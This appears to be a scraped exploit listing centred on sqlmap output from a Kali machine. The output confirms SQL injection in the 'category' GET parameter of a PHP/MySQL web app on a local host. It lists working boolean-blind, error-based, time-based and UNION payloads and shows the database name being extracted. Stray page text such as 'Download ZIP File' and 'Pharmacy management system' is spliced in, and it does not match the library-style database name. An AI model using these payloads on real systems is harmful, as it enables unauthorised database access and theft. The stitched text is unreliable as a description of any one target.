 [02:54:00] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
Total Downloads : 9867
[02:54:02] [INFO] target URL appears to have 8 columns in query
[02:54:03] [INFO] GET parameter 'category' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'category' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 56 HTTP(s) requests:
---
Parameter: category (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: category=1 AND 9987=9987
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: category=1 AND (SELECT 5823 FROM(SELECT COUNT(*),CONCAT(0×7170707671,(SELECT (ELT(5823=5823,1))),0×71706b7071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: category=1 AND (SELECT 1069 FROM (SELECT(SLEEP(5)))vJPj)
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: category=1 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0×7170707671,0×4e746476646e554e6e4c545273474b7454524b62614153467171614a47674a465471667971545959,0×71706b7071),NULL,NULL,NULL,NULL-- -
---
[02:54:04] [INFO] the back-end DBMS is MySQL
Download ZIP File
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 5.0
[02:54:06] [INFO] fetching current database
current database: 'libsystem'
[02:54:07] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.2.108'
[02:54:07] [WARNING] your sqlmap version is outdated
Pharmacy management system